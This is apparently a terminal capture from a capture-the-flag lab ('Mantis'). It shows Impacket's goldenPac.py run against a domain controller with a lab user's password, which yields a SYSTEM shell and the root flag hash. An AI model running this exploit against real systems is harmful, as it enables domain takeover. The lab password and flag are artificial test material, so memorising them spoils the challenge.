 ┌──(kali㉿kali)-[/opt/impacket-0.9.19/examples]
└─$ goldenPac.py htb.local/james:J@m3s_P@ssW0rd\!@mantis.htb.local
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file JbGhokLP.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service qEze on mantis.htb.local.....
[*] Starting service qEze.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>type root.txt
209dc756ee5c09a9967540fe18d15567